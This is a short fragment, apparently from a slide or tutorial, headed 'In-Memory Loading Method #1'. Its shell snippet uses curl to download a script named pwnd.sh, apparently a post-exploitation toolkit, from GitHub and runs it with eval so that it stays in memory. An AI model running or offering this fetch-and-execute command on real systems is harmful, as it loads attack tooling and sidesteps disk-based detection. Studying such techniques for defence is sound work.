 In-Memory Loading Method #1
X=`curl -fsSL
"https://raw.githubusercontent.com/SafeBreac
h-Labs/pwndsh/master/bin/pwnd.sh"`
eval "$X"
 
